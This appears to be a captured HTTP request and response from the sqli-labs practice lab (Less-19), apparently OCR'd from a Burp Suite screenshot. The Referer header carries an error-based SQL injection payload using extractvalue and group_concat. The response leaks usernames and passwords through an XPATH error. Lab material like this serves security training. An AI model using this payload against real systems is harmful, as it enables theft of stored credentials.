 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))
and '
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 38
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '
XPATH syntax error '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
LOGGED IN